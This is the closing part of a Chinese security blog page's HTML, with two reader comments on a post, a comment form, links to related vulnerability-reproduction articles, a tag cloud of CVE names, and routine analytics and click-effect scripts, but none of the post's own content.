        <p class="comment_author">GxBSXUKing</p>
        <p class="comment_time">2019年6月7日 下午5:55</p>
      </div>
      <div class="pull-right"><a rel="nofollow" class="comment-reply-link" href="https://www.o2oxy.cn/2232.html?replytocom=1104#respond" data-commentid="1104" data-postid="2232" data-belowelement="comment-1104" data-respondelement="respond" data-replyto="回复给 GxBSXUKing" aria-label="回复给 GxBSXUKing">回复TA</a> </div>
    </div>
    <div class="comment_text"><p>太菜了，看不懂。</p>
</div>
      </div>
</li><!-- #comment-## -->
<li id="comment-li-1151" class="comment_li">
  <div id="comment-1151">
    <div class="comment_top clearfix">
      <div class="comment_avatar"><img alt='' src='https://secure.gravatar.com/avatar/cfe2357e62bb5849b33c65e97a53f25e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe2357e62bb5849b33c65e97a53f25e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
      <div class="pull-left">
        <p class="comment_author"><a href='http://tangjie.me/go.php?url=http://no' rel='nofollow' target='_blank'>xsshim</a></p>
        <p class="comment_time">2019年12月16日 下午8:36</p>
      </div>
      <div class="pull-right"><a rel="nofollow" class="comment-reply-link" href="https://www.o2oxy.cn/2232.html?replytocom=1151#respond" data-commentid="1151" data-postid="2232" data-belowelement="comment-1151" data-respondelement="respond" data-replyto="回复给 xsshim" aria-label="回复给 xsshim">回复TA</a> </div>
    </div>
    <div class="comment_text"><p>嘿嘿我怀疑博主最后一个根本没复现成功  Linux下是不能用 \\ 进行网络请求的</p>
</div>
      </div>
</li><!-- #comment-## -->
</ul>
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2232.html#respond" style="display:none;">取消回复</a></small></h4><form action="https://www.o2oxy.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><div class="comment form-group has-feedback"><textarea class="form-control" id="comment" placeholder=" " name="comment" rows="5" aria-required="true" required  onkeydown="if(event.ctrlKey){if(event.keyCode==13){document.getElementById('submit').click();return false}};"></textarea></div><div class="comment-form-author form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-user"></i></div><input class="form-control" placeholder="昵称" id="author" name="author" type="text" value="" " size="30" /><span class="form-control-feedback required">*</span></div></div>
<div class="comment-form-email form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-envelope-o"></i></div><input class="form-control" placeholder="邮箱" id="email" name="email" type="text" value="" " size="30" /><span class="form-control-feedback required">*</span></div></div>
<div class="comment-form-url form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-link"></i></div><input class="form-control" placeholder="网站" id="url" name="url" type="text" value="" " size="30" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='2232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </section>
  </article>
    <section class="col-md-8 col-md-offset-2 clearfix">
    <div class="read">
      <div class="read-head"> <i class="fa fa-book"></i> 更多阅读 </div>
      <div class="read-list row">
        <div class="col-md-6">
          <ul>
            
<li><a href="https://www.o2oxy.cn/4460.html" target="_blank" >React2Shell CVE-2025-55182 复现</a></li>
<li><a href="https://www.o2oxy.cn/4443.html" target="_blank" >pwnable orw</a></li>          </ul>
        </div>
        <div class="col-md-6">
          <ul>
                        <li><a href="https://www.o2oxy.cn/975.html" title="CVE-2018-1111 劫持dhcp造成Redhat、centos代码执行">CVE-2018-1111 劫持dhcp造成Redhat、centos代码执行</a></li>
                        <li><a href="https://www.o2oxy.cn/2780.html" title="Windows10 安装Tensorflow2.3.0-cpu 踩坑记">Windows10 安装Tensorflow2.3.0-cpu 踩坑记</a></li>
                        <li><a href="https://www.o2oxy.cn/3417.html" title="Apache2.4 模块开发初探">Apache2.4 模块开发初探</a></li>
                        <li><a href="https://www.o2oxy.cn/3690.html" title="cobaltstrike keytool  store 证书转换成nginx 所需证书">cobaltstrike keytool  store 证书转换成nginx 所需证书</a></li>
                        <li><a href="https://www.o2oxy.cn/2330.html" title="struts2  靶机docker">struts2  靶机docker</a></li>
                        <li><a href="https://www.o2oxy.cn/2166.html" title="蚁剑流量分析到改装蚁剑之waf 绕过">蚁剑流量分析到改装蚁剑之waf 绕过</a></li>
                        <li><a href="https://www.o2oxy.cn/3782.html" title="某IP设备代码审计">某IP设备代码审计</a></li>
                        <li><a href="https://www.o2oxy.cn/4385.html" title="词法分析 |Python 实现LL(1) 文法">词法分析 |Python 实现LL(1) 文法</a></li>
                        <li><a href="https://www.o2oxy.cn/1078.html" title="python 装饰器的基本应用">python 装饰器的基本应用</a></li>
                        <li><a href="https://www.o2oxy.cn/3518.html" title="HTTP2.0  拦截爬虫的tips">HTTP2.0  拦截爬虫的tips</a></li>
                      </ul>
        </div>
      </div>
    </div>
    <div class="read">
      <div class="read-head"> <i class="fa fa-tags"></i> 标签云 </div>
      <div class="read-list">
        <a href="https://www.o2oxy.cn/tag/apache2-4-50" class="tag-cloud-link tag-link-352 tag-link-position-1" style="color:#d7a464;font-size: 8pt;" aria-label="Apache2.4.50 (1 项);">Apache2.4.50</a>
<a href="https://www.o2oxy.cn/tag/apache-shenyu" class="tag-cloud-link tag-link-357 tag-link-position-2" style="color:#c2cc4d;font-size: 8pt;" aria-label="Apache ShenYu (1 项);">Apache ShenYu</a>
<a href="https://www.o2oxy.cn/tag/apisix" class="tag-cloud-link tag-link-371 tag-link-position-3" style="color:#886009;font-size: 8pt;" aria-label="APISIX (1 项);">APISIX</a>
<a href="https://www.o2oxy.cn/tag/apisix-dashboard" class="tag-cloud-link tag-link-372 tag-link-position-4" style="color:#c836fa;font-size: 8pt;" aria-label="APISIX Dashboard (1 项);">APISIX Dashboard</a>
<a href="https://www.o2oxy.cn/tag/cc5" class="tag-cloud-link tag-link-368 tag-link-position-5" style="color:#a213ca;font-size: 8pt;" aria-label="cc5 (1 项);">cc5</a>
<a href="https://www.o2oxy.cn/tag/cnvd-2021-49104" class="tag-cloud-link tag-link-360 tag-link-position-6" style="color:#c6409e;font-size: 8pt;" aria-label="CNVD-2021-49104 (1 项);">CNVD-2021-49104</a>
<a href="https://www.o2oxy.cn/tag/cnvd-2022-60632" class="tag-cloud-link tag-link-380 tag-link-position-7" style="color:#fafce9;font-size: 8pt;" aria-label="CNVD-2022-60632 (1 项);">CNVD-2022-60632</a>
<a href="https://www.o2oxy.cn/tag/cobaltstrike" class="tag-cloud-link tag-link-385 tag-link-position-8" style="color:#46669a;font-size: 8pt;" aria-label="CobaltStrike (1 项);">CobaltStrike</a>
<a href="https://www.o2oxy.cn/tag/cobaltstrike-xss" class="tag-cloud-link tag-link-384 tag-link-position-9" style="color:#4b0fb5;font-size: 8pt;" aria-label="CobaltStrike xss (1 项);">CobaltStrike xss</a>
<a href="https://www.o2oxy.cn/tag/commonscollections5" class="tag-cloud-link tag-link-367 tag-link-position-10" style="color:#3d4fc1;font-size: 8pt;" aria-label="CommonsCollections5 (1 项);">CommonsCollections5</a>
<a href="https://www.o2oxy.cn/tag/confluence-cve-2021-26084" class="tag-cloud-link tag-link-347 tag-link-position-11" style="color:#9b466;font-size: 8pt;" aria-label="Confluence CVE-2021-26084 (1 项);">Confluence CVE-2021-26084</a>
<a href="https://www.o2oxy.cn/tag/cve-2017-18349" class="tag-cloud-link tag-link-374 tag-link-position-12" style="color:#bc870f;font-size: 8pt;" aria-label="CVE-2017-18349 (1 项);">CVE-2017-18349</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-4034" class="tag-cloud-link tag-link-375 tag-link-position-13" style="color:#67a7ce;font-size: 8pt;" aria-label="CVE-2021-4034 (1 项);">CVE-2021-4034</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-37580" class="tag-cloud-link tag-link-356 tag-link-position-14" style="color:#bc27b4;font-size: 8pt;" aria-label="CVE-2021-37580 (1 项);">CVE-2021-37580</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-41277" class="tag-cloud-link tag-link-358 tag-link-position-15" style="color:#cd66ff;font-size: 8pt;" aria-label="CVE-2021-41277 (1 项);">CVE-2021-41277</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-41773" class="tag-cloud-link tag-link-350 tag-link-position-16" style="color:#e30e52;font-size: 8pt;" aria-label="CVE-2021-41773 (1 项);">CVE-2021-41773</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-42013" class="tag-cloud-link tag-link-351 tag-link-position-17" style="color:#6d3d6c;font-size: 8pt;" aria-label="cve-2021-42013 (1 项);">cve-2021-42013</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-43798" class="tag-cloud-link tag-link-363 tag-link-position-18" style="color:#60a044;font-size: 8pt;" aria-label="CVE-2021-43798 (1 项);">CVE-2021-43798</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-44228" class="tag-cloud-link tag-link-365 tag-link-position-19" style="color:#1e9d16;font-size: 14.3pt;" aria-label="CVE-2021-44228 (2 项);">CVE-2021-44228</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-45232" class="tag-cloud-link tag-link-370 tag-link-position-20" style="color:#9fa501;font-size: 8pt;" aria-label="CVE-2021-45232 (1 项);">CVE-2021-45232</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-45232-rce" class="tag-cloud-link tag-link-373 tag-link-position-21" style="color:#df5a5d;font-size: 8pt;" aria-label="CVE-2021-45232 RCE (1 项);">CVE-2021-45232 RCE</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-22954" class="tag-cloud-link tag-link-377 tag-link-position-22" style="color:#f44fe9;font-size: 8pt;" aria-label="CVE-2022-22954 (1 项);">CVE-2022-22954</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-22965" class="tag-cloud-link tag-link-376 tag-link-position-23" style="color:#da582e;font-size: 8pt;" aria-label="CVE-2022-22965 (1 项);">CVE-2022-22965</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-39197" class="tag-cloud-link tag-link-383 tag-link-position-24" style="color:#76f00;font-size: 8pt;" aria-label="CVE-2022-39197 (1 项);">CVE-2022-39197</a>
<a href="https://www.o2oxy.cn/tag/cve-2023-28432" class="tag-cloud-link tag-link-386 tag-link-position-25" style="color:#1c25b7;font-size: 8pt;" aria-label="CVE-2023-28432 (1 项);">CVE-2023-28432</a>
<a href="https://www.o2oxy.cn/tag/django" class="tag-cloud-link tag-link-170 tag-link-position-26" style="color:#cf9f03;font-size: 14.3pt;" aria-label="Django (2 项);">Django</a>
<a href="https://www.o2oxy.cn/tag/e-office" class="tag-cloud-link tag-link-361 tag-link-position-27" style="color:#21285;font-size: 8pt;" aria-label="E-Office (1 项);">E-Office</a>
<a href="https://www.o2oxy.cn/tag/grafana" class="tag-cloud-link tag-link-364 tag-link-position-28" style="color:#7fa7b1;font-size: 8pt;" aria-label="grafana (1 项);">grafana</a>
<a href="https://www.o2oxy.cn/tag/keytool-store" class="tag-cloud-link tag-link-348 tag-link-position-29" style="color:#f51c2c;font-size: 8pt;" aria-label="keytool store (1 项);">keytool store</a>
<a href="https://www.o2oxy.cn/tag/log4j2" class="tag-cloud-link tag-link-366 tag-link-position-30" style="color:#d1d997;font-size: 8pt;" aria-label="log4j2 (1 项);">log4j2</a>
<a href="https://www.o2oxy.cn/tag/metabase" class="tag-cloud-link tag-link-359 tag-link-position-31" style="color:#591be7;font-size: 8pt;" aria-label="MetaBase (1 项);">MetaBase</a>
<a href="https://www.o2oxy.cn/tag/one-access" class="tag-cloud-link tag-link-378 tag-link-position-32" style="color:#76db4c;font-size: 8pt;" aria-label="ONE Access (1 项);">ONE Access</a>
<a href="https://www.o2oxy.cn/tag/python" class="tag-cloud-link tag-link-27 tag-link-position-33" style="color:#1b943c;font-size: 22pt;" aria-label="python (4 项);">python</a>
<a href="https://www.o2oxy.cn/tag/python%e7%88%ac%e8%99%ab" class="tag-cloud-link tag-link-73 tag-link-position-34" style="color:#921873;font-size: 14.3pt;" aria-label="python爬虫 (2 项);">python爬虫</a>
<a href="https://www.o2oxy.cn/tag/socks5" class="tag-cloud-link tag-link-354 tag-link-position-35" style="color:#fddb1c;font-size: 8pt;" aria-label="socks5 (1 项);">socks5</a>
<a href="https://www.o2oxy.cn/tag/socks5%e6%90%9c%e7%b4%a2" class="tag-cloud-link tag-link-355 tag-link-position-36" style="color:#3fa646;font-size: 8pt;" aria-label="socks5搜索 (1 项);">socks5搜索</a>
<a href="https://www.o2oxy.cn/tag/store-%e8%af%81%e4%b9%a6%e8%bd%ac%e6%8d%a2%e6%88%90nginx" class="tag-cloud-link tag-link-349 tag-link-position-37" style="color:#480a42;font-size: 8pt;" aria-label="store 证书转换成nginx (1 项);">store 证书转换成nginx</a>
<a href="https://www.o2oxy.cn/tag/vmware-workspace-one-access" class="tag-cloud-link tag-link-379 tag-link-position-38" style="color:#8e85cf;font-size: 8pt;" aria-label="VMware Workspace ONE Access (1 项);">VMware Workspace ONE Access</a>
<a href="https://www.o2oxy.cn/tag/ysoserial" class="tag-cloud-link tag-link-369 tag-link-position-39" style="color:#8c68fb;font-size: 8pt;" aria-label="ysoserial (1 项);">ysoserial</a>
<a href="https://www.o2oxy.cn/tag/%e4%bb%a3%e7%90%86%e6%b1%a0%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-353 tag-link-position-40" style="color:#5c93c6;font-size: 8pt;" aria-label="代理池工具 (1 项);">代理池工具</a>
<a href="https://www.o2oxy.cn/tag/%e5%ae%9d%e5%a1%94%e9%9d%a2%e6%9d%bf" class="tag-cloud-link tag-link-76 tag-link-position-41" style="color:#73ec3f;font-size: 14.3pt;" aria-label="宝塔面板 (2 项);">宝塔面板</a>
<a href="https://www.o2oxy.cn/tag/%e6%b3%9b%e5%be%ae" class="tag-cloud-link tag-link-362 tag-link-position-42" style="color:#fedb7a;font-size: 8pt;" aria-label="泛微 (1 项);">泛微</a>
<a href="https://www.o2oxy.cn/tag/%e7%95%85%e6%8d%b7%e9%80%9a" class="tag-cloud-link tag-link-381 tag-link-position-43" style="color:#43d431;font-size: 8pt;" aria-label="畅捷通 (1 项);">畅捷通</a>
<a href="https://www.o2oxy.cn/tag/%e7%95%85%e6%8d%b7%e9%80%9a%e6%bc%8f%e6%b4%9e" class="tag-cloud-link tag-link-382 tag-link-position-44" style="color:#79b1d9;font-size: 8pt;" aria-label="畅捷通漏洞 (1 项);">畅捷通漏洞</a>
<a href="https://www.o2oxy.cn/tag/%e9%80%9a%e8%be%beoa" class="tag-cloud-link tag-link-251 tag-link-position-45" style="color:#f2b211;font-size: 14.3pt;" aria-label="通达OA (2 项);">通达OA</a>      </div>
    </div>
  </section>
</div>
<!--modal-->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><i class="fa fa-cny" aria-hidden="true"></i> 打赏支持</h4>
      </div>
      <div class="modal-body text-center">
        <p><img border="0" src="http://www.o2oxy.cn/wp-content/uploads/2018/09/zhi.jpg" alt="print" width="180" height="180" style="margin: 0 8%;"><img border="0" src="http://www.o2oxy.cn/wp-content/uploads/2018/09/wei.jpg" alt="print微信钱包" width="180" height="180" style="margin: 0 8%;"></p>
        <p>扫描二维码，输入您要打赏的金额</p>
      </div>
    </div>
  </div>
</div>
<!--modal-->
<footer id="footer">
  <div class="copyright">
    <p><i class="fa fa-copyright" aria-hidden="true"></i> 2017-2099 <b>print(&quot;&quot;)</b></p>
   <p>赣ICP备16012687号-2</p>
  </div>
  <div style="display:none;"> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?137ae1af30761db81edff2e16f0bf0f8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </div>
</footer>
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/skel.min.js"></scrget_headeript> 
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/util.min.js"></script> 
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/nav.js"></script>
<script type="text/javascript">
<script type="text/javascript" src="https://www.o2oxy.cn/wp-includes/js/comment-reply.min.js?ver=d0e281416701f819a59de2da13a957b7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
	
/* 鼠标特效 */
var a_idx = 0;
jQuery(document).ready(function($) {
   $("body").click(function(e) {
       var a = new Array("富强", "民主", "文明", "和谐", "自由", "平等", "公正" ,"法治", "爱国", "敬业", "诚信", "友善","真爱","永恒","美好","自由","Nice","加油","努力");
       var $i = $("<span/>").text(a[a_idx]);
       a_idx = (a_idx + 1) % a.length;
       var x = e.pageX,
       y = e.pageY;
       $i.css({
           "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
           "top": y - 20,
           "left": x,
           "position": "absolute",
           "font-weight": "bold",
           "color": "#ff6651"
       });
       $("body").append($i);
       $i.animate({
           "top": y - 180,
           "opacity": 0
       },
       1500,
       function() {
           $i.remove();
       });
   });
});
</script>
</body>
</html>